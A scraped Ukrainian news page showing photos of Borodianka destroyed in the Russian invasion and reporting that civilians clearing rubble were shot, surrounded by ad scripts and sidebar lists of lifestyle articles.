<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjlfMjc4MDI5NjM1XzI4ODQ4MTYzMDEzMTU4OV81NDQzOTcyNTc0Mzc3OTA5OTk3X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd3112fc2.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMjlfMjc4MDM1NDIwXzI4ODQ4MTk4Njc5ODIyMF84NzI5ODgyOTM3MzU3NjIxMzM5X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd322f10b.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMzBfMjc4MDQyNzE0XzI4ODQ5OTA2MzQ2MzE3OV8zODUzMDM0ODEyMDQxOTgzOTI3X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd334c427.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMzBfMjc4MDUzNTAxXzI4ODQ4MjA1MzQ2NDg4MF84ODU0Nzc3ODAxNzkyNTczNzE2X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd346062f.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMzBfMjc4MDU2NTYyXzI4ODQ4MzczNjc5ODA0NV81OTU0NzY3MjU1Nzk1MDE2NTE3X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd3576435.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMzBfMjc4MDU4Mjc1XzI4ODQ4MzQ5MDEzMTQwM182MTUzMDA1MTk2NjcyNjM3MTUxX24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd368a1ea.jpeg" style="max-width:100%;" alt=""></a></div>
<p></p>
<div style="text-align:center;"><a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXBsb2Fkcy9wb3N0cy8yMDIyLTA0LzE2NDkxOTAxMzBfMjc4MDY0MzM1XzI4ODQ4MjIxMzQ2NDg2NF8yNjYzOTI5MTA4MDc1NzMzNzc4X24uanBn"  class="highslide" target="_blank" rel="noopener"><img decoding="async" loading="lazy" src="https://sigmatv.net.ua/wp-content/uploads/2022/04/zruynovani-budynky-ta-shevchenko-z-prostrelenoiu-holovoiu-iak-vyhliadaie-borodianka-pislia-rosiyskoi-navaly-8211-foto_624cbd379607d.jpeg" style="max-width:100%;" alt=""></a></div>
<p>При цьому цивільних людей, які розбирали завали житлових будинків після російських авіаударів, розстрілювали.</p>
<p><iframe loading="lazy" src="https://www.facebook.com/plugins/video.php?height=314&#038;href=https%3A%2F%2Fwww.facebook.com%2FGeneralStaff.ua%2Fvideos%2F1166014420829404%2F&#038;show_text=false&#038;width=560&#038;t=0" width="560" height="314" style="border:none;overflow:hidden;" scrolling="no" frameborder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></p>
<p><b><!-- у <a href="https://www.facebook.com/mollbuk/?fref=ts" target="_blank" rel="noopener external">Facebook</a> | <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly90Lm1lL21vbGJ1aw=="  target="_blank" rel="noopener external">Telegram</a> | <a href="https://invite.viber.com/?g2=AQA7KvbI6T77dEy0jTbeFs7hANVl58kyI0%2F3cPfytt5YVvM9VTNTK2JnQC2wddP7&amp;lang=ru" target="_blank" rel="noopener external">Viber</a> | <a href="https://www.instagram.com/molbuk/?hl=ru" target="_blank" rel="noopener external">Instagram</a></b>



		
		


		
		

<div style="padding: 5px 0 5px 0; clear: both;">


			

</div>





<div style="clear: left;">Автор:  <a target="_blank" href="https://sigmatv.net.ua/goto/aHR0cHM6Ly9tb2xidWsudWEvdXNlci8lRDAlOTMlRDAlQjAlRDAlQkIlRDAlQjglRDAlQkQlRDAlQjArJUQwJTlFJUQwJUJCJUQxJTk2JUQwJUI5JUQwJUJEJUQwJUI4JUQwJUJBLw==" onclick="ShowProfile(&#039;%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0+%D0%9E%D0%BB%D1%96%D0%B9%D0%BD%D0%B8%D0%BA&#039;, &#039;https://molbuk.ua/user/%D0%93%D0%B0%D0%BB%D0%B8%D0%BD%D0%B0+%D0%9E%D0%BB%D1%96%D0%B9%D0%BD%D0%B8%D0%BA/&#039;, &#039;0&#039;); return false;" target="_blank" rel="noopener">Галина Олійник</a></div>





	

	

	

<div align="right" style="float: left;">Учора, 23:15</div>


	
	

<div style="float: right;">
			 	<img decoding="async" loading="lazy" alt="Коментарів" title="Коментарів" style="margin: 0 2px -2px 0; padding: 0; background: none;" src="https://molbuk.ua/templates/mb_ua/images/ico-comments.png">
				 	0  
			 	<img loading="lazy" --> <!-- style="margin: 0 2px -2px 20px; padding: 0; background: none;" --><br />
				 	256<br />
	</b></div>
<div class="fpm_end"></div>
					
									</div><!-- .entry /-->


				<div class="share-post">
	<span class="share-text">Поділитися</span>

		<ul class="flat-social">
						</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			
		</article><!-- .post-listing -->
		

		<div class="e3lan e3lan-post">			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9377282280387179" crossorigin="anonymous" type="c83713a7a2ac45456ee11212-text/javascript"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9933450590"></ins>
<script type="c83713a7a2ac45456ee11212-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>				</div>
		

				<div class="post-navigation">
			<div class="post-previous"><a href="https://sigmatv.net.ua/ukraine/80887-nash-anhel-uzhe-na-nebesakh-4-richnoho-sashka-iakoho-rozshukuvala-vsia-ukraina-znayshly-mertvym/" rel="prev"><span>Попередній</span> «Наш ангел уже на небесах»: 4-річного Сашка, якого розшукувала вся Україна, знайшли мертвим</a></div>
			<div class="post-next"><a href="https://sigmatv.net.ua/ukraine/80925-koly-u-rosii-mozhut-zakinchytysia-resursy-dlia-nastupu-na-ukrainu-arestovych-dav-vidpovid/" rel="next"><span>Далі</span> Коли у Росії можуть закінчитися ресурси для наступу на Україну: Арестович дав відповідь</a></div>
		</div><!-- .post-navigation -->
		
		
		
		
				
<div id="comments">


<div class="clear"></div>


</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="c83713a7a2ac45456ee11212-text/javascript"></script>
<!-- sigma_vertikal -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9377282280387179"
     data-ad-slot="9971259525"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script type="c83713a7a2ac45456ee11212-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .widget /--><div id="listcategorypostswidget-10" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисне</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-10"><li><a href="https://sigmatv.net.ua/korisne/199897-doba-bez-svitla-energetiki-ocinili-riziki-totalnogo-vidklyuchennya/">Доба без світла: енергетики оцінили ризики тотального відключення</a>  16.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199878-rosiyani-bili-po-ukraini-balistikoyu-ta-bezpilotnikami-de-atakuvali-okupanti/">Росіяни били по Україні балістикою та безпілотниками: де атакували окупанти</a>  14.01.2026, 09:40</li><li><a href="https://sigmatv.net.ua/korisne/199876-gde-kupit-krem-ot-ekzemy-v-kieve-i-gorodax-ukrainy/">Где купить крем от экземы в Киеве и городах Украины?</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199874-individualnij-tur-ta-paketnij-tur-5-situacij-koli-standartnij-tur-zipsuye-vam-vidpustku/">Індивідуальний тур та Пакетний тур: 5 ситуацій, коли стандартний тур зіпсує вам відпустку</a>  14.01.2026, 01:23</li><li><a href="https://sigmatv.net.ua/korisne/199693-keratin-dlya-volossya-doglyad-vidnovlennya-ta-estetika-zdorovix-lokoniv/">Кератин для волосся: догляд, відновлення та естетика здорових локонів</a>  04.01.2026, 13:59</li></ul><a href="https://sigmatv.net.ua/category/korisne/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-16" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-16"><li><a href="https://sigmatv.net.ua/korisno/169738-vykup-avto-v-dnepre-legkij-i-vygodnyj-sposob-prodazhi/">Выкуп авто в Днепре: легкий и выгодный способ продажи</a></li><li><a href="https://sigmatv.net.ua/ukraine/188400-malozabezpechena-sim-ya-2025-kalkulyator-onlajn/">Малозабезпечена сім&#8217;я 2025 калькулятор онлайн</a></li><li><a href="https://sigmatv.net.ua/korisne/176843-onlajn-krediti-vid-finsfera-zruchno-ta-shvidko/">Онлайн-кредити від Finsfera: зручно та швидко</a></li><li><a href="https://sigmatv.net.ua/korisne/179079-kava-v-zernax-najkrashhij-vibir-dlya-spravzhnix-ciniteliv-kavi/">Кава в зернах найкращий вибір для справжніх цінителів кави</a></li><li><a href="https://sigmatv.net.ua/korisne/186954-podorozh-do-sebe-zavdyaki-spa-proceduram/">Подорож до себе завдяки спа-процедурам</a></li><li><a href="https://sigmatv.net.ua/world-news/188408-yak-vibrati-im-ya-ditini/">Як вибрати ім’я дитині</a></li><li><a href="https://sigmatv.net.ua/korisne/170616-poslugi-dizajnera-inter-yeru-transformaciya-vashogo-zhittyevogo-prostoru/">Послуги дизайнера інтер&#8217;єру: трансформація вашого життєвого простору</a></li><li><a href="https://sigmatv.net.ua/korisne/172225-kapelnij-poliv-dlya-polunic-efektivnist-ta-stabilnist-u-viroshhuvanni/">Капельний полив для полуниць: ефективність та стабільність у вирощуванні</a></li><li><a href="https://sigmatv.net.ua/korisne/176751-perevagi-onlajn-apteki-yaki-neobxidno-znati/">Переваги онлайн аптеки, які необхідно знати</a></li><li><a href="https://sigmatv.net.ua/korisne/176259-legkij-shlyax-do-vivchennya-anglijskoi-movi-efektivni-metodi-ta-praktiki/">Легкий шлях до вивчення англійської мови: ефективні методи та практики</a></li></ul><a href="https://sigmatv.net.ua/category/aktualno/"> </a></div></div><!-- .widget /--><div id="calendar-3" class="widget widget_calendar"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Січень 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понеділок">Пн</th>
		<th scope="col" title="Вівторок">Вт</th>
		<th scope="col" title="Середа">Ср</th>
		<th scope="col" title="Четвер">Чт</th>
		<th scope="col" title="П’ятниця">Пт</th>
		<th scope="col" title="Субота">Сб</th>
		<th scope="col" title="Неділя">Нд</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://sigmatv.net.ua/date/2026/01/01/" aria-label="Записи оприлюднені 01.01.2026">1</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/02/" aria-label="Записи оприлюднені 02.01.2026">2</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/03/" aria-label="Записи оприлюднені 03.01.2026">3</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/04/" aria-label="Записи оприлюднені 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/05/" aria-label="Записи оприлюднені 05.01.2026">5</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/06/" aria-label="Записи оприлюднені 06.01.2026">6</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/07/" aria-label="Записи оприлюднені 07.01.2026">7</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/08/" aria-label="Записи оприлюднені 08.01.2026">8</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/09/" aria-label="Записи оприлюднені 09.01.2026">9</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/10/" aria-label="Записи оприлюднені 10.01.2026">10</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/11/" aria-label="Записи оприлюднені 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://sigmatv.net.ua/date/2026/01/12/" aria-label="Записи оприлюднені 12.01.2026">12</a></td><td>13</td><td><a href="https://sigmatv.net.ua/date/2026/01/14/" aria-label="Записи оприлюднені 14.01.2026">14</a></td><td><a href="https://sigmatv.net.ua/date/2026/01/15/" aria-label="Записи оприлюднені 15.01.2026">15</a></td><td id="today"><a href="https://sigmatv.net.ua/date/2026/01/16/" aria-label="Записи оприлюднені 16.01.2026">16</a></td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Попередній і наступний місяці" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://sigmatv.net.ua/date/2025/12/">&laquo; Гру</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div><!-- .widget /--><div id="listcategorypostswidget-3" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Корисно</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-3"><li><a href="https://sigmatv.net.ua/korisne/dim/141735-yak-zbilshiti-obyem-grudej-za-dopomogoyu-plastichnoi-xirurgii/">Як збільшити об&#8217;єм грудей за допомогою пластичної хірургії?</a>  11.10.2020, 13:46</li><li><a href="https://sigmatv.net.ua/korisne/dim/141150-chomu-zyavlyayutsya-vidilennya-z-pixvi-i-shho-robiti-v-takij-situacii/">Чому з&#8217;являються виділення з піхви і що робити в такій ситуації</a>  29.10.2020, 18:54</li><li><a href="https://sigmatv.net.ua/korisne/dim/141952-yak-zabezpechiti-dopomogu-malyukovi-pid-chas-prorizuvannya-zubiv/">Як забезпечити допомогу малюкові під час прорізування зубів?</a>  01.11.2022, 04:50</li><li><a href="https://sigmatv.net.ua/korisne/dim/144423-osnovi-poshittya-kravatki-metelika-vlasnoruch/">Основи пошиття краватки-метелика власноруч</a>  21.12.2020, 17:10</li><li><a href="https://sigmatv.net.ua/korisne/dim/142359-yak-uniknuti-nashkodzhennya-majbutnoi-ditini-pid-chas-zastudi-pid-chas-vagitnosti/">Як уникнути нашкодження майбутньої дитині під час застуди під час вагітності</a>  10.10.2020, 17:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/140860-shho-oznachaye-ponyattya-brutalna-zhinka/">Що означає поняття &#8220;брутальна жінка&#8221;?</a>  05.04.2022, 18:45</li><li><a href="https://sigmatv.net.ua/korisne/dim/141573-riznomanitni-sposobi-prigotuvannya-vipichki-iz-negarmonijnim-tistom/">Різноманітні способи приготування випічки із негармонійним тістом</a>  04.05.2021, 12:05</li><li><a href="https://sigmatv.net.ua/korisne/dim/143858-alternativnij-metod-sxudnennya-cherguvannya-bilkiv-ta-vuglevodiv/">Альтернативний метод схуднення: чергування білків та вуглеводів</a>  21.04.2022, 18:59</li><li><a href="https://sigmatv.net.ua/korisne/dim/140128-recept-sirnix-korzhikiv-z-nasichenim-smakom-i-puxkimi-teksturoyu/">Рецепт сирних коржиків з насиченим смаком і пухкими текстурою</a>  22.12.2021, 16:08</li><li><a href="https://sigmatv.net.ua/korisne/dim/143919-prichini-bolyu-v-grudyax-posle-mesyachnyx-vazhnye-fakty-kotorye-nuzhno-znat/">Причини болю в грудях после месячных: важные факты, которые нужно знать</a>  08.06.2022, 14:52</li></ul><a href="https://sigmatv.net.ua/category/korisne/dim/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-4" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-4"><li><a href="https://sigmatv.net.ua/simya/155412-yak-zrobiti-idealnu-zachisku-poradi-shhodo-strizhki-volossya/">Як зробити ідеальну зачіску: поради щодо стрижки волосся</a>  04.02.2023, 07:10</li><li><a href="https://sigmatv.net.ua/simya/146011-vibir-bezpechnix-znebolyuyuchix-preparativ-pid-chas-goduvannya-grudmi-yaki-liki-ye-najbezpechnishimi/">Вибір безпечних знеболюючих препаратів під час годування грудьми — які ліки є найбезпечнішими?</a>  12.05.2020, 16:59</li><li><a href="https://sigmatv.net.ua/simya/155365-yak-shvidko-i-prosto-zbilshiti-obyem-sidnic/">Як швидко і просто збільшити об&#8217;єм сідниць?</a>  13.01.2023, 12:54</li><li><a href="https://sigmatv.net.ua/simya/155268-yak-stvoriti-bliskuchij-manikyur-z-vikoristannyam-folgi-dlya-nejl-artu-krok-za-krokom-navchannya/">Як створити блискучий манікюр з використанням фольги для нейл-арту: крок за кроком навчання</a>  04.04.2020, 19:43</li><li><a href="https://sigmatv.net.ua/simya/145699-vikoristannya-likarskix-trav-dlya-uspishnogo-znizhennya-apetitu/">Використання лікарських трав для успішного зниження апетиту</a>  09.01.2021, 18:35</li><li><a href="https://sigmatv.net.ua/simya/146819-yak-viznachiti-chi-ye-rodimka-puxlinoyu-metodi-diagnostiki/">Як визначити, чи є родимка пухлиною? Методи діагностики</a>  26.10.2022, 23:59</li><li><a href="https://sigmatv.net.ua/simya/148517-recept-prigotuvannya-kompotu-z-vinogradu-na-zimu/">Рецепт приготування компоту з винограду на зиму</a>  28.11.2020, 17:54</li><li><a href="https://sigmatv.net.ua/simya/155328-recepti-najkrashhix-biskvitnix-korzhiv-dlya-tortiv/">Рецепти найкращих бісквітних коржів для тортів</a>  22.03.2020, 09:55</li><li><a href="https://sigmatv.net.ua/simya/145576-rozkazhi-pro-nejmovirnij-recept-salatu-cholovichi-mrii-ukrainskoyu-movoyu/">Розкажи про неймовірний рецепт салату &#8220;Чоловічі мрії&#8221; українською мовою!</a>  30.11.2021, 23:03</li><li><a href="https://sigmatv.net.ua/simya/144778-nikotinova-kislota-yak-zasib-dlya-stimulyacii-rostu-volossya/">Нікотинова кислота як засіб для стимуляції росту волосся</a>  26.03.2021, 12:40</li></ul><a href="https://sigmatv.net.ua/category/simya/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-6" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-6"><li><a href="https://sigmatv.net.ua/korisno/150955-navchayemosya-gotuvati-svij-vlasnij-domashnij-xlib-z-vikoristannyam-xlibopichki/">Навчаємося готувати свій власний домашній хліб з використанням хлібопічки</a></li><li><a href="https://sigmatv.net.ua/korisno/151294-chomu-vinikaye-podraznennya-pislya-epilyacii-prichini-ta-shlyaxi-zapobigannya/">Чому виникає подразнення після епіляції: причини та шляхи запобігання</a></li><li><a href="https://sigmatv.net.ua/korisno/154032-angulit-poxodzhennya-simptomi-ta-metodi-likuvannya/">Ангуліт: походження, симптоми та методи лікування</a></li><li><a href="https://sigmatv.net.ua/korisno/153680-shvidke-ta-bezzusilne-ochishhennya-duxovki-za-dopomogoyu-pirolitichnogo-metodu/">Швидке та беззусильне очищення духовки за допомогою піролітичного методу</a></li><li><a href="https://sigmatv.net.ua/korisno/153231-normativni-pokazniki-rozmiru-ploda-v-zalezhnosti-vid-terminu-vagitnosti-tablicya-regulyarnix-znachen-za-rezultatami-ultrazvukovogo-doslidzhennya/">Нормативні показники розміру плода в залежності від терміну вагітності: таблиця регулярних значень за результатами ультразвукового дослідження</a></li><li><a href="https://sigmatv.net.ua/korisno/152979-rekonstrukciya-kishkovoi-mikroflori-pislya-prijomu-antibiotikiv/">Реконструкція кишкової мікрофлори після прийому антибіотиків</a></li><li><a href="https://sigmatv.net.ua/korisno/150151-yak-virostiti-pomidori-vzimku-vdoma-na-pidvikonni/">Як виростити помідори взимку вдома на підвіконні?</a></li><li><a href="https://sigmatv.net.ua/korisno/170136-estetika-ta-texnologii-renault-coleos-vash-status-i-komfort/">Естетика та Технології: Renault Coleos – Ваш Статус і комфорт</a></li><li><a href="https://sigmatv.net.ua/korisno/150232-prichini-i-metodi-usunennya-problemi-z-rebrististyu-nigtiv/">Причини і методи усунення проблеми з ребристістю нігтів</a></li><li><a href="https://sigmatv.net.ua/korisno/151207-rozbizhnosti-u-vici-velika-riznicya-mizh-lyudmi-riznix-pokolin/">Розбіжності у віці: велика різниця між людьми різних поколінь</a></li></ul><a href="https://sigmatv.net.ua/category/korisno/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-8" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4>Ремонт</h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-8"><li><a href="https://sigmatv.net.ua/remont/160820-utochnena-redakciya-viborcem-grupi-vodni-i-teplovi-merezhi-22-34620942-002-zmini-ta-dopovnennya-2015-roku/">Уточнена редакція виборцем групи водні і теплові мережі 22-34620942-002: зміни та доповнення 2015 року</a></li><li><a href="https://sigmatv.net.ua/remont/160501-ozelenyuemo-vashu-vannu-kimnatu-idei-ta-rishennya-dlya-stilnogo-zelenogo-dizajnu/">Озеленюемо вашу ванну кімнату: ідеї та рішення для стильного зеленого дизайну</a></li><li><a href="https://sigmatv.net.ua/remont/160514-vidi-zastosuvannya-gipsokartonu-osnovni-rozmiri-i-cina-povnij-oglyad-materialu/">Види застосування гіпсокартону, основні розміри і ціна: повний огляд матеріалу</a></li><li><a href="https://sigmatv.net.ua/remont/160554-yak-stvoriti-zhivu-atmosferu-v-svoij-kvartiri-za-dopomogoyu-boxo-dizajnu-interyeru/">Як створити живу атмосферу в своїй квартирі за допомогою бохо-дизайну інтер&#8217;єру</a></li><li><a href="https://sigmatv.net.ua/remont/159671-yak-krashhe-oformiti-vitalnyu-v-xrushhovci-idei-ta-dizajn/">Як краще оформити вітальню в хрущовці: ідеї та дизайн</a></li><li><a href="https://sigmatv.net.ua/remont/161549-perevagi-shpaler-rasch-ta-chomu-voni-obirayutsya-tak-bagatma-lyudmi/">Переваги шпалер Rasch та чому вони обираються так багатьма людьми</a></li><li><a href="https://sigmatv.net.ua/remont/160214-osnovni-principi-proektuvannya-primishhen-zhitlovix-budinkiv-v-ukraini-zgidno-z-gigiyenichnimi-normami-ta-pravilami-gbn-v23-218-0072012/">Основні принципи проектування приміщень житлових будинків в Україні згідно з Гігієнічними нормами та правилами ГБН В23-218-0072012</a></li><li><a href="https://sigmatv.net.ua/remont/161291-ekologichni-vimogi-do-budivel-ta-sporud-gbn-v23-37472062-22013/">Екологічні вимоги до будівель та споруд: ГБН В23-37472062-22013</a></li><li><a href="https://sigmatv.net.ua/remont/159791-vigotovlennya-korpusnix-mebliv-texnologii-materiali-ta-proces-virobnictva/">Виготовлення корпусних меблів: технології, матеріали та процес виробництва</a></li><li><a href="https://sigmatv.net.ua/remont/159745-suchasnij-stil-u-dizajni-interyeriv-vpliv-osoblivosti-ta-trendi/">Сучасний стиль у дизайні інтер&#8217;єрів: вплив, особливості та тренди</a></li><li><a href="https://sigmatv.net.ua/remont/161175-yak-virivnyati-stini-z-vikoristannyam-mayakiv/">Як вирівняти стіни з використанням маяків?</a></li><li><a href="https://sigmatv.net.ua/remont/161252-yak-samostijno-zrobiti-navis-dlya-avtomobilya/">Як самостійно зробити навіс для автомобіля</a></li><li><a href="https://sigmatv.net.ua/remont/160443-spovna-prigolomshliva-vitalnya-yaka-zaxoplyuye-podix-svoyeyu-rozkishchyu/">Сповна приголомшлива вітальня, яка захоплює подих своєю розкішчю</a></li><li><a href="https://sigmatv.net.ua/remont/159700-yak-poperediti-utvorennya-gribka-u-vannij-kimnati/">Як попередити утворення грибка у ванній кімнаті</a></li><li><a href="https://sigmatv.net.ua/remont/160170-idei-ta-foto-mini-sadu-na-balkoni/">Ідеї та фото міні саду на балконі</a></li></ul><a href="https://sigmatv.net.ua/category/remont/"> </a></div></div><!-- .widget /--><div id="listcategorypostswidget-12" class="widget widget_listcategorypostswidget"><div class="widget-top"><h4> </h4><div class="stripe-line"></div></div>
						<div class="widget-container"><ul class="lcp_catlist" id="lcp_instance_listcategorypostswidget-12"><li><a href="https://sigmatv.net.ua/lajfxaki/178003-korisni-poradi-dlya-efektivnogo-vidpochinku-i-pokrashhennya-zdorov-ya-u-sauni/">Корисні поради для ефективного відпочинку і покращення здоров&#8217;я у сауні</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178070-chim-korisne-kozyache-moloko-dlya-zdorov-ya-i-krasi-vse-shho-potribno-znati/">Чим корисне козяче молоко для здоров&#8217;я і краси &#8211; все, що потрібно знати</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178100-shho-varto-vraxovuvati-pered-orendoyu-budinku-korisni-poradi-ta-osnovni-aspekti/">Що варто враховувати перед орендою будинку &#8211; корисні поради та основні аспекти</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178140-umivalnik-dlya-vannoi-integraciya-komfortu-ta-stilyu-v-odnomu-dizajni-bez-kompromisiv/">Умивальник для ванної &#8211; інтеграція комфорту та стилю в одному дизайні без компромісів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178084-ukrainci-mozhut-diznatisya-pro-novi-j-povernennya-starix-poslug-v-mobilnomu-dodatku-diya-innovacijni-mozhlivosti-dlya-krashhoi-zhittyevoi-cifrovoi-vzayemodii/">Українці можуть дізнатися про нові й повернення старих послуг в мобільному додатку &#8220;Дія&#8221; &#8211; інноваційні можливості для кращої життєвої цифрової взаємодії</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178004-yak-pravilno-robiti-ingalyaciyu-pri-zastudi-dlya-efektivnogo-likuvannya-ta-polegshennya-simptomiv/">Як правильно робити інгаляцію при застуді для ефективного лікування та полегшення симптомів</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178079-koli-potribno-rozkrivati-vinograd-i-chomu-ce-maye-velike-znachennya-dlya-zberezhennya-ta-pokrashhennya-yakosti-vrozhayu/">Коли потрібно розкривати виноград і чому це має велике значення для збереження та покращення якості врожаю</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178022-yak-efektivno-prochistiti-zlivnij-otvir-u-vannij-abo-na-kuxni-7-nadijnix-sposobiv-vid-profesionaliv-santexniki/">Як ефективно прочистити зливний отвір у ванній або на кухні &#8211; 7 надійних способів від професіоналів сантехніки</a></li><li><a href="https://sigmatv.net.ua/lajfxaki/178186-yak-efektivno-usunuti-stari-zabrudnennya-zhiru-na-kuxni-za-dopomogoyu-nadzvichajno-korisnogo-zhittyevogo-xaku-dlya-skladnix-vipadkiv/">Як ефективно усунути старі забруднення жиру на кухні за допомогою 